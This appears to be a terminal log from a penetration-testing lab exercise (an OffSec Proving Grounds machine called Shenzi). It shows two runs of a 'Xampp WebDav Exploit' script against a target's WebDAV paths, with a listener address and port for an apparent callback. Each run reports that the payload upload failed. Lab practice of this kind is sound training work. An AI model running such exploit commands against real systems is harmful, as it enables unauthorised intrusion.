 └─$ python3.11  webdav.py -t http://192.168.171.55/xampp -l 192.168.45.201 -p 443
  _   _   _   _   _     _   _   _   _   _   _     _   _   _   _   _   _   _
 / \ / \ / \ / \ / \   / \ / \ / \ / \ / \ / \   / \ / \ / \ / \ / \ / \ / \
( X | a | m | p | p ) ( W | e | b | D | a | v ) ( E | x | p | l | o | i | t )
 \_/ \_/ \_/ \_/ \_/   \_/ \_/ \_/ \_/ \_/ \_/   \_/ \_/ \_/ \_/ \_/ \_/ \_/
+-+-+ +-+-+-+-+-+
|B|y| |v|r|v|i|k|
+-+-+ +-+-+-+-+-+
Failed to upload the payload
┌──(kali㉿kali)-[~/…/offsec/PG/Shenzi/exploits]
└─$ python3.11  webdav.py -t http://192.168.171.55/img -l 192.168.45.201 -p 443
  _   _   _   _   _     _   _   _   _   _   _     _   _   _   _   _   _   _
 / \ / \ / \ / \ / \   / \ / \ / \ / \ / \ / \   / \ / \ / \ / \ / \ / \ / \
( X | a | m | p | p ) ( W | e | b | D | a | v ) ( E | x | p | l | o | i | t )
 \_/ \_/ \_/ \_/ \_/   \_/ \_/ \_/ \_/ \_/ \_/   \_/ \_/ \_/ \_/ \_/ \_/ \_/
+-+-+ +-+-+-+-+-+
|B|y| |v|r|v|i|k|
+-+-+ +-+-+-+-+-+
Failed to upload the payload